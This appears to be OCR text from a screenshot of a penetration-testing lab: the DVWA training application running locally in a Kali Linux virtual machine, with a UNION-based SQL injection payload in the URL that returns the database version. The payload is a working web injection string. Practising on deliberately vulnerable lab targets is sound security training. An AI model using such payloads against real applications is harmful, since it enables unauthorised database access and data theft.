 Kali [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Apps Places May 16 23:39 7% 51% 0.0 kB 0.0 kB
Vulnerability: SQL Injectio
localhost:8080/vulnerabilities/sqli/?id=1'+UNION+SELECT+null%2C+version()+%23&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: 1' UNION SELECT null, version() #
First name: admin
Surname: admin
ID: 1' UNION SELECT null, version() #
First name:
Surname: 10.1.26-MariaDB-0+deb9u1
More Information
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
https://en.wikipedia.org/wiki/SQL_injection
http://ferruh.mavituna.com/sql-injection-cheatsheet-oku/
http://pentestmonkey.net/cheat-sheet/sql-injection/mysql-sql-injection-cheat-sheet
https://www.owasp.org/index.php/SQL_Injection
http://bobby-tables.com/
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Right Ctrl
9
81°F
Mostly clear
Search
9+
6
x64
11:39 PM
5/16/2025